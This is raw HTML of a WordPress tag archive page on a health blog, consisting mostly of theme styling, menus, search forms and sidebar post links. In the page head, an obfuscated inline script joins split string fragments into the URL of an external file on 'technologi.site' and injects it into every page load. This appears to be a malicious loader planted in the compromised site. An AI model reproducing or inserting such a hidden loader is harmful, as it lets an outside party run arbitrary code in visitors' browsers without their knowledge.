				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://leoniesblog.com/tag/online/","name":"online"}},{"@type":"ListItem","position":2,"item":{"@id":"https://leoniesblog.com/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://leoniesblog.com","name":"Leo nies Blogs"}}]}</script>
<link rel="icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" />
<meta name="msapplication-TileImage" content="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" />
		<style id="wp-custom-css">
			a.widget-ad-link {
    display: none !important;
}

.elementor-160 .elementor-element.elementor-element-73311c6:not(.elementor-motion-effects-element-type-background), .elementor-160 .elementor-element.elementor-element-73311c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #00000000 !important;
}		</style>
		<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="archive tag tag-online tag-199 wp-embed-responsive wp-theme-pixwell elementor-default elementor-kit-101 sticky-nav smart-sticky is-tooltips is-backtop block-header-dot w-header-1 cat-icon-radius is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
	        <aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
            <div class="close-panel-wrap tooltips-n">
                <a href="#" id="off-canvas-close-btn" title="Close Panel"><i class="btn-close"></i></a>
            </div>
            <div class="off-canvas-holder">
                                    <div class="off-canvas-header is-light-text">
                        <div class="header-inner">
                                                        <aside class="inner-bottom">
                                                                    <div class="off-canvas-social">
                                        <a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>                                    </div>
                                                            </aside>
                        </div>
                    </div>
                                <div class="off-canvas-inner is-light-text">
                    <nav id="off-canvas-nav" class="off-canvas-nav">
                        <ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://leoniesblog.com/"><span>Home</span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://leoniesblog.com/category/health/"><span>Health</span></a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://leoniesblog.com/category/nutrition/"><span>Nutrition</span></a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://leoniesblog.com/category/diseases/"><span>Diseases</span></a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://leoniesblog.com/category/mental-health/"><span>Mental Health</span></a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://leoniesblog.com/category/healthy-lifestyle/"><span>Healthy Lifestyle</span></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://leoniesblog.com/write-for-us/"><span>Write For Us</span></a></li>
</ul>                    </nav>
                                    </div>
            </div>
        </aside>
            <div class="site-outer">
        <div class="site-mask"></div>
		<header id="site-header" class="header-wrap header-3">
	<div class="navbar-outer">
		<div class="banner-wrap">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
								<div class="logo-wrap is-logo-image site-branding">
					<a href="https://leoniesblog.com/" class="logo default" title="Leo nies Blogs">
				<img class="logo-default logo-retina" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" srcset="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 1x, http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 2x" alt="Leo nies Blogs">
			</a>
                            <a href="https://leoniesblog.com/" class="logo dark" title="Leo nies Blogs">
                    <img class="logo-default logo-retina" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" srcset="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 1x, http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 2x" alt="Leo nies Blogs">
                </a>
            			</div>
						</div>
						<div class="rb-col-m4 banner-right">
								<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>	</div>
																			</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
    <div class="mobile-nav-inner rb-p20-gutter">
                    <div class="m-nav-left">
                <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
            </div>
            <div class="m-nav-centered">
                	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://leoniesblog.com/" class="logo-mobile logo default">
			<img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
		</a>
                    <a href="https://leoniesblog.com/" class="logo-mobile logo dark">
                <img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
            </a>
        	</aside>
            </div>
            <div class="m-nav-right">
                                                                <div class="mobile-search">
	<a href="#" title="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
	</div>
</div>
                            </div>
            </div>
</aside>
<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
    <div class="mobile-navbar mobile-sticky-inner">
        <div class="mobile-nav-inner rb-p20-gutter">
                            <div class="m-nav-left">
                    <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
                </div>
                <div class="m-nav-centered">
                    	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://leoniesblog.com/" class="logo-mobile logo default">
			<img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
		</a>
                    <a href="https://leoniesblog.com/" class="logo-mobile logo dark">
                <img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
            </a>
        	</aside>
                </div>
                <div class="m-nav-right">
                                                                                <div class="mobile-search">
	<a href="#" title="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
	</div>
</div>
                                    </div>
                    </div>
    </div>
</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
													</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162" itemprop="name"><a href="https://leoniesblog.com/" itemprop="url"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199" itemprop="name"><a href="https://leoniesblog.com/category/health/" itemprop="url"><span>Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200" itemprop="name"><a href="https://leoniesblog.com/category/nutrition/" itemprop="url"><span>Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201" itemprop="name"><a href="https://leoniesblog.com/category/diseases/" itemprop="url"><span>Diseases</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202" itemprop="name"><a href="https://leoniesblog.com/category/mental-health/" itemprop="url"><span>Mental Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203" itemprop="name"><a href="https://leoniesblog.com/category/healthy-lifestyle/" itemprop="url"><span>Healthy Lifestyle</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204" itemprop="name"><a href="https://leoniesblog.com/write-for-us/" itemprop="url"><span>Write For Us</span></a></li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" title="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
														<div class="logo-wrap is-logo-image site-branding">
			<a href="https://leoniesblog.com/" class="logo default" title="Leo nies Blogs">
				<img class="logo-default" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/S-Logo.png" alt="Leo nies Blogs">
			</a>
            		</div>
							<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://leoniesblog.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://leoniesblog.com/category/health/"><span>Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://leoniesblog.com/category/nutrition/"><span>Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://leoniesblog.com/category/diseases/"><span>Diseases</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://leoniesblog.com/category/mental-health/"><span>Mental Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://leoniesblog.com/category/healthy-lifestyle/"><span>Healthy Lifestyle</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://leoniesblog.com/write-for-us/"><span>Write For Us</span></a></li></ul></aside>					</div>
					<div class="navbar-right">
							<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>	</div>
																		                        						<aside class="navbar-search nav-search-live">
	<a href="#" title="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Leo nies Blogs." href="https://leoniesblog.com" class="home" ><span property="name">Leo nies Blogs</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://leoniesblog.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">online</span><meta property="url" content="https://leoniesblog.com/tag/online/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Tag: <span>online</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-ct-grid-1">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
									<main id="main" class="site-main rbc-content">
												<div class="content-wrap">
							<div class="content-inner rb-row rb-n20-gutter">
								<div class="p-outer rb-p20-gutter rb-col-t6 rb-col-m12">		<div class="p-wrap p-grid p-grid-1 post-826 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/the-rise-of-mobile-payment-apps-transforming-the-way-we-transact/" title="The Rise of Mobile Payment Apps: Transforming the Way We Transact">
            <span class="rb-iwrap"><img loading="lazy" width="370" height="250" src="https://leoniesblog.com/wp-content/uploads/2023/08/pexels-photo-6331236-370x250.webp" class="attachment-pixwell_370x250 size-pixwell_370x250 wp-post-image" alt="online transaction for shopping" decoding="async" /></span>
        </a>
		        <aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-2" href="https://leoniesblog.com/category/default/" rel="category">Default</a>						        </aside>
							</div>
									</div>
						<div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/the-rise-of-mobile-payment-apps-transforming-the-way-we-transact/" rel="bookmark"
           title="The Rise of Mobile Payment Apps: Transforming the Way We Transact">The Rise of Mobile Payment Apps: Transforming the Way We Transact</a>
		</h3></div>
						<div class="p-footer">
				<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/editor/">Michele Stanley</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2023-08-28T14:22:32+00:00">August 28, 2023</abbr>
					</span>
		</aside>			</div>
		</div>
	</div>							</div>
						</div>
																</main>
			        <aside class="rbc-sidebar widget-area sidebar-sticky">
            <div class="sidebar-inner"><div id="sb_post-3" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Latest Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-4">				<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2592 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" title="Depression Treatment Center Care That Helps You Heal">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" rel="bookmark"
           title="Depression Treatment Center Care That Helps You Heal">Depression Treatment Center Care That Helps You Heal</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-16T10:53:41+00:00">January 16, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2587 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" title="ADHD in Adults Treatment That Can Transform Daily Life">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="adhd symptoms adults" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" rel="bookmark"
           title="ADHD in Adults Treatment That Can Transform Daily Life">ADHD in Adults Treatment That Can Transform Daily Life</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-14T09:02:30+00:00">January 14, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2582 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/" title="Physical Medicine: A Natural Path to Lasting Wellness">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/close-up-person-talking-with-doctor-about-vaccination-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Physical Medicine" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/" rel="bookmark"
           title="Physical Medicine: A Natural Path to Lasting Wellness">Physical Medicine: A Natural Path to Lasting Wellness</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-12T09:44:46+00:00">January 12, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2576 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/" title="How YO1 Health Resort Combines Luxury With Holistic Care">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/relaxed-brunette-getting-massage-chair_13339-100945-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="YO1 Health Resort" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/" rel="bookmark"
           title="How YO1 Health Resort Combines Luxury With Holistic Care">How YO1 Health Resort Combines Luxury With Holistic Care</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-02T10:30:16+00:00">January 2, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
			</div>			</div>
			</div><div id="sb_post-1" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Popular Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-1971">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/" title=" Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2024/06/cruise-ship-ocean-sunset_916191-10738-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="cruiser yachts" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/" rel="bookmark"
           title=" Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts"> Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-245">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/" title=" What are the Pitted appearance to the legs skin, is it Strawberry Legs?">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2022/09/beautiful-young-woman-towel-sitting-floor-stroking-her-beauty-legs-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/" rel="bookmark"
           title=" What are the Pitted appearance to the legs skin, is it Strawberry Legs?"> What are the Pitted appearance to the legs skin, is it Strawberry Legs?</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-2392">
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/why-virtual-office-space-in-miami-is-the-smart-choice-for-your-business/" rel="bookmark"
           title=" Why Virtual Office Space in Miami is the Smart Choice for Your Business"> Why Virtual Office Space in Miami is the Smart Choice for Your Business</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-515">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/ackee-organic-product/" title="10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2023/04/front-view-little-sweet-cookies-with-different-fruits-brown-desk-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ackee Organic product" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/ackee-organic-product/" rel="bookmark"
           title="10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware">10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware</a>
		</h6>		</div>
					</div>
			</div>			</div>
			</div></div>
        </aside>
        			</div>
		</div>
		</div>
</div>
        <footer class="footer-wrap is-light-text is-bg">
            	<div class="footer-widget footer-section footer-style-1">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon">				<div class="about-bio">
					<span class="logo default"><img loading="lazy" loading="lazy" height="42" width="148" style="height: 42px;" src="https://leoniesblog.com/wp-content/uploads/2022/08/Footer-Logo.png"></span>
<span class="logo dark"><img loading="lazy" loading="lazy" height="42" width="148" style="height: 42px;" src="https://leoniesblog.com/wp-content/uploads/2022/08/Footer-Logo.png"></span>
<p style="margin-top: 15px;">We provide tips, tricks and simply put, an app is a type of software that allows you to perform specific tasks.</p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
				<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>			</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="categories-2" class="widget w-sidebar w-footer widget_categories"><h2 class="widget-title h4">Categories</h2>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://leoniesblog.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://leoniesblog.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://leoniesblog.com/category/default/">Default</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://leoniesblog.com/category/diseases/">Diseases</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://leoniesblog.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://leoniesblog.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://leoniesblog.com/category/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://leoniesblog.com/category/healthy-lifestyle/">Healthy Lifestyle</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://leoniesblog.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://leoniesblog.com/category/mental-health/">Mental Health</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://leoniesblog.com/category/nutrition/">Nutrition</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://leoniesblog.com/category/pharmacy/">Pharmacy</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://leoniesblog.com/category/psychotherapy/">Psychotherapy</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://leoniesblog.com/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://leoniesblog.com/category/tec/">tec</a>
</li>
			</ul>

			</div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-4" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Popular Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2592 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" title="Depression Treatment Center Care That Helps You Heal">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" rel="bookmark"
           title="Depression Treatment Center Care That Helps You Heal">Depression Treatment Center Care That Helps You Heal</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-16T10:53:41+00:00">January 16, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2587 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
